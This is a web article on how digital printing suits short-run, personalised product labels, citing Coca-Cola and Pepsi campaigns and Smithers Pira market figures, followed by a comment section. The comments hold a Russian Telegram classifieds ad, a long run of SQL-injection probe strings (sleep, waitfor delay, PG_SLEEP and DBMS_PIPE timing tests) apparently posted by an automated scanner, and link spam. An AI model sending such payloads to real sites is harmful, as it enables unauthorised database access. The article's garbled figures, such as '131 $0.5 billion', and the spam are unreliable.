The development direction of digital printing technology for the field of label printing
The competition between companies is becoming increasingly fierce, especially those that produce consumer goods.
Indeed, in the past ten years, brands have been paid special attention by companies. Manufacturers always find ways to make customers remember them, "flatter" them, and make customers feel that this product is made just for them. The fact that Coca-Cola printed customers' names on their product labels and immediately created a craze among young people is the most typical example; they have been too successful in advertising their brand through the brand. Right after that, Pepsi also launched products with labels full of emoticons so customers could choose products with symbols suitable for their emotions. Those are just two of the many successful advertising campaigns through brand companies.

Coca-Cola and Pepsi brands in an advertising campaign
Along with the brand's rapid development, label printing has become a "golden egg" for the printing industry in general. However, it also requires label printing technology to develop to meet increasingly complex and stricter customer requirements and become more suitable for the production of brands in the world—Current conditions. Brands advertise according to campaigns, usually only for a short time, and the number of labels printed is not much. Therefore, advertising labels with traditional printing technology becomes expensive and no longer suitable; instead, digital printing technology is developing rapidly, which can print labels in small quantities. And the constant change in the brand's style is no longer a problem for manufacturers. There are many types of digital label printers, inkjet printers with UV printing technology, electrostatic inkjet pigments inkjet printers such as the 300x Neural Label printer series using HP's Page-wide technology, and industrial printers—laser technology such as iColor, Oki, .etc.
The world is in a period of rapid development of digital technology; the printing industry is no exception. Digital printing technology has contributed significantly to developing business activities, production, and advertising and saved a lot of time in the printing process.
According to the latest research by Smithers Pira – The global authority on packaging, paper, and industrial printing supply chains shows: “In 2018 the digital industry will grow to 187.7 billion USD compared to 131 $0.5 billion in 2013, the annual growth rate is 7.4%. In terms of value, in 2008, digital printing accounted for only about 18.5% of the offset printing market; By 2018, digital printing is predicted to account for nearly 50% worldwide, which will be higher in countries with developed digital printing. Offset printing volumes will decline by 10.2% worldwide between 2008 and 2018, while digital printing volumes are projected to grow by 68.1%. The economics of offset printing and digital printing is constantly evolving. Digital printing is trending towards improved productivity, reliability, and economic efficiency: less cost and higher printing speed. Digital printing creates many products quickly, without preparing plates (plates) like offset printing. Many printers will invest in more digital printers to optimize output and minimize printing costs.”

The ratio between offset printing and digital printing in the print market, 2008 - 2018 (by value and workload)-Source:https://www.smitherspira.com
Thus we can see that the digital printing market is becoming more and more exciting. With the existing characteristics of digital printing technology, it has met the strict criteria of label printing - packaging, which was previously the market share of traditional printing methods. Also, with the rapid economic development in many countries, the advertising competition among businesses will become fierce. Enterprises focus on each customer; the labels on their products will be changed constantly to create newness for customers or print things related to customers on the titles to create excitement. Interesting for their guests, making them feel more respected and cared for by businesses. This causes great difficulties for traditional printing methods when they can only print highly repetitive labels in large quantities, unable to focus on personalized details due to their inability to write out a set of prints to print a few machines. However, this is a fertile market for digital printing methods when it is not dependent on the printout or a brand name. Even if it prints one, the machine can easily print without printing. It doesn't cost or waste anything. In addition, it is also easily applied for the test printing of production samples. As we all know, the brand is the face of communication with each company and business's customers, so that they will demand high-quality printing for these products. Before being able to print the output, the printer must print test many times for customers to sign for approval. If printing by traditional printing methods, such as offset or flexo, .. takes a lot of printing costs, imagine that to print samples for customers to sign articles, you need to perform, record and then conduct a few test prints. To take samples for approval, if the customer does not approve or has any errors, the whole set of copies must be discarded to proceed with editing and re-recording. This also causes a considerable cost to the printer in terms of time, effort, and money. As for digital printing, this is not necessary, along with reproduction of the quality of the printed sheet is very good, so it is often used to print samples for brands; this job becomes much easier when it is not needed. When it comes to the zinc records, if there is an error that the customer does not sign for approval, it can be edited directly and reprinted quickly without wasting time or wasting materials. and printer money.
In short, the future development path of digital label printing is very positive; the value and number of orders have constantly increased in recent years.
The specificity of the digital printing industry is to meet the needs of printing in not-too-large quantities, customizable data, and instant printing. To create a large and stable customer base, the digital printing industry needs to connect With as many customers as possible. The digital printing industry's development coincided with the internet boom and e-commerce platforms. Because of the ability to communicate without geographical limitations, e-commerce can help print companies integrate modern technology to reach many potential and large customers.







Группа объявлений Барнаула в
телеграм. Размещение частных объявлений бесплатно!
Коммерческие и рекламные объявления, согласно правил группы.
Присоединяйся, чтобы не
потерять.. Объявления Барнаул
rDNLkTtB
1*
1*
1*
1*
-1 OR 2+317-317-1=0+0+0+1
-1 OR 3+317-317-1=0+0+0+1
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
24vr0TTg'; waitfor delay '0:0:15' --
-5 OR 864=(SELECT 864 FROM PG_SLEEP(15))--
-5) OR 311=(SELECT 311 FROM PG_SLEEP(15))--
-1)) OR 704=(SELECT 704 FROM PG_SLEEP(15))--
gLE1d7K3' OR 885=(SELECT 885 FROM PG_SLEEP(15))--
gVv2oi16') OR 486=(SELECT 486 FROM PG_SLEEP(15))--
HE4NI0Qc')) OR 377=(SELECT 377 FROM PG_SLEEP(15))--
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
@@05gyy






-1 OR 2+458-458-1=0+0+0+1 --
-1 OR 2+715-715-1=0+0+0+1
-1' OR 2+557-557-1=0+0+0+1 --
-1' OR 2+743-743-1=0+0+0+1 or 'wj8C9LDB'='
-1" OR 2+360-360-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
1 waitfor delay '0:0:15' --
7Of450Ih'; waitfor delay '0:0:15' --
lDto2uwp' OR 47=(SELECT 47 FROM PG_SLEEP(15))--
Q8ShT5jm') OR 117=(SELECT 117 FROM PG_SLEEP(15))--
wDA3gb9S')) OR 671=(SELECT 671 FROM PG_SLEEP(15))--

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
@@mgWY3


















































https://watchnow.gomuviz.com/
Asking questions are truly good thing if you are not understanding something entirely,
except this article provides fastidious understanding
yet.
https://magicboxpro.flowcartz.com/
Hello there! I simply wish to give you a big thumbs up for your great information you have right here on this post.
I am coming back to your website for more soon.